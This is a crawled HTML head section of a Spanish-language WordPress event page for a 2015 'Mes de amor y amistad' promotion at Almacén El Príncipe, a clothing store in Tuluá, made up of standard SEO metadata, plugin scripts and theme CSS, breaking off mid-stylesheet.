

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/
body_size: 16000
content:
<!DOCTYPE html>
<html lang="es"
xmlns:fb="http://ogp.me/ns/fb#" class=" woocommerce-deactivated">
<head>
<meta charset="UTF-8" />
<title>Mes de amor y amistad - Ropa y Calzado en Tuluá | Almacén El Príncipe</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!-- <link rel="stylesheet" type="text/css" href="https://almacenelprincipe.com/wp-content/themes/theme_almacen/style.css" media="screen" /> -->
<link rel="stylesheet" type="text/css" href="//almacenelprincipe.com/wp-content/cache/wpfc-minified/1qimbwgt/88bo8.css" media="screen"/>
<link rel="pingback" href="https://almacenelprincipe.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v18.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mes de amor y amistad - Ropa y Calzado en Tuluá | Almacén El Príncipe" />
<meta property="og:description" content="Cuando:  1 septiembre, 2015 – 19 septiembre, 2015 todo el día   Mes de amor y amistad" />
<meta property="og:url" content="https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/" />
<meta property="og:site_name" content="Ropa y Calzado en Tuluá | Almacén El Príncipe" />
<meta property="article:publisher" content="https://www.facebook.com/almacenelprincipe" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@principetulua" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://almacenelprincipe.com/#organization","name":"Almacén El Príncipe","url":"https://almacenelprincipe.com/","sameAs":["https://www.facebook.com/almacenelprincipe","https://twitter.com/principetulua"],"logo":{"@type":"ImageObject","@id":"https://almacenelprincipe.com/#logo","inLanguage":"es","url":"https://almacenelprincipe.com/wp-content/uploads/2016/05/logo-web.png","contentUrl":"https://almacenelprincipe.com/wp-content/uploads/2016/05/logo-web.png","width":317,"height":176,"caption":"Almacén El Príncipe"},"image":{"@id":"https://almacenelprincipe.com/#logo"}},{"@type":"WebSite","@id":"https://almacenelprincipe.com/#website","url":"https://almacenelprincipe.com/","name":"Ropa y Calzado en Tuluá | Almacén El Príncipe","description":"Desde hace más de 65 años, el almacén preferido por las familias del centro del Valle. Amplio surtido en ropa, zapatos, textiles y más en Tuluá.","publisher":{"@id":"https://almacenelprincipe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almacenelprincipe.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"WebPage","@id":"https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/#webpage","url":"https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/","name":"Mes de amor y amistad - Ropa y Calzado en Tuluá | Almacén El Príncipe","isPartOf":{"@id":"https://almacenelprincipe.com/#website"},"datePublished":"2015-03-11T23:12:41+00:00","dateModified":"2015-03-11T23:12:41+00:00","breadcrumb":{"@id":"https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/"]}]},{"@type":"BreadcrumbList","@id":"https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://almacenelprincipe.com/"},{"@type":"ListItem","position":2,"name":"Eventos","item":"https://almacenelprincipe.com/evento/"},{"@type":"ListItem","position":3,"name":"Mes de amor y amistad"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ropa y Calzado en Tuluá | Almacén El Príncipe &raquo; Feed" href="https://almacenelprincipe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa y Calzado en Tuluá | Almacén El Príncipe &raquo; Feed de los comentarios" href="https://almacenelprincipe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa y Calzado en Tuluá | Almacén El Príncipe &raquo; Comentario Mes de amor y amistad del feed" href="https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almacenelprincipe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='ai1ec_style-css'  href='//almacenelprincipe.com/wp-content/plugins/all-in-one-event-calendar/cache/e9e46841_ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woo-layout-css'  href='https://almacenelprincipe.com/wp-content/themes/theme_almacen/css/layout.css?ver=5.9.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://almacenelprincipe.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://almacenelprincipe.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.1.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//almacenelprincipe.com/wp-content/cache/wpfc-minified/7jwhw5pb/88bo8.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://almacenelprincipe.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//almacenelprincipe.com/wp-content/cache/wpfc-minified/1qe4vhws/88bo8.css" media="all"/>
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://almacenelprincipe.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://almacenelprincipe.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsiveslides-css'  href='https://almacenelprincipe.com/wp-content/plugins/simple-responsive-slider/assets/css/responsiveslides.css?ver=5.9.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-frontend-css'  href='https://almacenelprincipe.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css'  href='https://almacenelprincipe.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css'  href='https://almacenelprincipe.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.9.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='addtoany-css'  href='https://almacenelprincipe.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cf7cf-style-css'  href='https://almacenelprincipe.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//almacenelprincipe.com/wp-content/cache/wpfc-minified/mlhhr7qc/88bo8.css" media="all"/>
<script src='//almacenelprincipe.com/wp-content/cache/wpfc-minified/jnfetths/f8rmx.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/?ai1ec_render_js=event.js&#038;is_backend=false&#038;ver=3.0.0' id='ai1ec_requirejs-js'></script> -->
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
Share: "Compartir",
Save: "Guardar",
Subscribe: "Suscribir",
Email: "Correo electrónico",
Bookmark: "Marcador",
ShowAll: "Mostrar todo",
ShowLess: "Mostrar menos",
FindServices: "Encontrar servicio(s)",
FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
PoweredBy: "Funciona con",
ShareViaEmail: "Compartir por correo electrónico",
SubscribeViaEmail: "Suscribirse a través de correo electrónico",
BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
AddToYourFavorites: "Añadir a tus favoritos",
SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
EmailProgram: "Programa de correo electrónico",
More: "Más&#8230;",
ThanksForSharing: "¡Gracias por compartir!",
ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//almacenelprincipe.com/wp-content/cache/wpfc-minified/77exigvx/88bo8.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' async src='https://almacenelprincipe.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.5' id='responsive-lightbox-swipebox-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.9.12' id='responsive-lightbox-infinite-scroll-js'></script> -->
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/almacenelprincipe.com\/wp-admin\/admin-ajax.php","nonce":"8bf60c2238","preview":"false","postId":"146"};
/* ]]> */
</script>
<script src='//almacenelprincipe.com/wp-content/cache/wpfc-minified/dhe9tls7/88bo8.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.5' id='responsive-lightbox-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/simple-responsive-slider/assets/js/responsiveslides.min.js?ver=5.9.12' id='responsiveslides-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=3.8' id='wonderplugin-carousel-skins-script-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=3.8' id='wonderplugin-carousel-script-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.9.12' id='ppress-flatpickr-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.9.12' id='ppress-select2-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/themes/theme_almacen/includes/js/third-party.js?ver=5.9.12' id='third party-js'></script> -->
<!-- <script type='text/javascript' src='https://almacenelprincipe.com/wp-content/themes/theme_almacen/includes/js/general.js?ver=5.9.12' id='general-js'></script> -->
<link rel="https://api.w.org/" href="https://almacenelprincipe.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almacenelprincipe.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://almacenelprincipe.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://almacenelprincipe.com/?p=146' />
<link rel="alternate" type="application/json+oembed" href="https://almacenelprincipe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmacenelprincipe.com%2Fevento%2Fmes-de-amor-y-amistad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://almacenelprincipe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmacenelprincipe.com%2Fevento%2Fmes-de-amor-y-amistad%2F&#038;format=xml" />
<meta property="og:url" content="https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/" />
<meta property="og:title" content="Mes de amor y amistad (2015-09-01)" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Mes de amor y amistad" />
<meta property="og:image" content="" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Mes de amor y amistad (2015-09-01)" />
<meta name="twitter:description" content="Mes de amor y amistad" />
<meta name="twitter:image" content="" />
<meta property="fb:app_id" content="932364600162903"/>	<script type="text/javascript">
jQuery(document).ready(function($) {
$(function() {
$(".rslides").responsiveSlides({
auto: true,             // Boolean: Animate automatically, true or false
speed: 500,            // Integer: Speed of the transition, in milliseconds
timeout: 4000,          // Integer: Time between slide transitions, in milliseconds
pager: false,           // Boolean: Show pager, true or false
nav: true,             // Boolean: Show navigation, true or false
random: false,          // Boolean: Randomize the order of the slides, true or false
pause: true,           // Boolean: Pause on hover, true or false
pauseControls: false,    // Boolean: Pause when hovering controls, true or false
prevText: "Anterior",   // String: Text for the "previous" button
nextText: "Siguiente",       // String: Text for the "next" button
maxwidth: "1129",           // Integer: Max-width of the slideshow, in pixels
navContainer: "",       // Selector: Where controls should be appended to, default is after the 'ul'
manualControls: "",     // Selector: Declare custom pager navigation
namespace: "rslides",   // String: Change the default namespace used
before: function(){},   // Function: Before callback
after: function(){}     // Function: After callback
});
});
});
</script>
<!-- Theme version -->
<meta name="generator" content="theme_almacen 1.3.4" />
<meta name="generator" content="WooFramework 6.0.4" />
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://almacenelprincipe.com/wp-content/themes/theme_almacen/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->		<style type="text/css" id="wp-custom-css">
/*
Puedes añadir tu propio CSS aquí.
Haz clic en el icono de ayuda de arriba para averiguar más.
*/
@media only screen and (min-width: 1280px){
#header #navigation ul.nav ul {
width: 8em;
}
}
.titulo__form{
background-color: #00257A;
padding: 1rem 0;
text-align: center;
color: #fff;
font-size:1.8rem;
margin-top: 0;
}
.caja-form{
max-width: 1024px;
margin:auto;
border:1px solid red;
margin-top: 1rem;
}
@media screen and (min-width:768px){
.fila__form{
display: flex;
justify-content: space-between;
margin:0.1rem;
width: 100%;}
}
.form__control{
width: 100%;
}
.caja-interna-form{
padding: 1rem 0;
}
.radio-button .wpcf7-radio {
display: flex;
align-items: center;
height: 35px;
justify-content: space-around;
border:1px solid #898e98;
margin-left: 6px;
width: 99%;
}
#wpcf7-f4329-p4327-o1{
max-width: 100%;
}
@media only screen and (min-width: 768px){
#wpcf7-f4329-p4327-o1{
max-width: 98%;
}
#empleado .form__control,
#independiente .form__control{
display:flex;
}
#empleado .form__control label{
width:15%;
}
#independiente .form__control label{
width:22%;
}
}
.entry{
text-align:left;}
@media only screen and (min-width: 768px){
.boletin form {
display: flex;
}
}
.float-right{float:right;}
input[type=submit]:disabled{
border: 1px solid white;
}
.text-ayuda {
color: #00257A;
font-size:1.4rem;
font-weight:bold;
}
.tres-columnas{
-webkit-column-count: 3; /* Chrome, Safari, Opera */
-moz-column-count: 3; /* Firefox */
column-count: 3;
-webkit-column-gap: 60px; /* Chrome, Safari, Opera */
-moz-column-gap: 60px; /* Firefox */
column-gap: 60px;
display:block;
max-width:600px;
margin:50px auto;
}
</style>
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #ffffff !important; }
a { color: #978988 !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #00319b !important; }
a.button, a.comment-reply-link, #commentform #submit, #contact-page .submit { background: #00309d !important; border-color: #00309d !important; }
a.button:hover, a.button.hover, a.button.active, a.comment-reply-link:hover, #commentform #submit:hover, #contact-page .submit:hover { background: #00309d !important; opacity: 0.9; }
</style>
<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif%3Aregular|Open+Sans%3A300%2C%3A300italic%2C%3Aregular%2C%3Aitalic%2C%3A600%2C%3A600italic%2C%3A700%2C%3A700italic%2C%3A800%2C%3A800italic|Schoolbell%3Aregular" rel="stylesheet" type="text/css" />
<!-- Alt Stylesheet -->
<link href="https://almacenelprincipe.com/wp-content/themes/theme_almacen/styles/default.css" rel="stylesheet" type="text/css" />
<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://almacenelprincipe.com/wp-content/uploads/2016/05/favicon-nuevo-logo.png"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
.recommendation {
margin: 24px 0;
text-align: center;
font-weight: bold;
border-top: 1px dashed #cad125;
border-bottom: 1px dashed #cad125;
padding: 0.5rem 0;
}
.recommendation ul {
display: -webkit-box;
display: -moz-box;
display: -webkit-flex;
display: -ms-flexbox;
display: box;
display: flex;
-webkit-box-pack: center;
-moz-box-pack: center;
-o-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
-ms-flex-line-pack: center;
-webkit-align-content: center;
align-content: center;
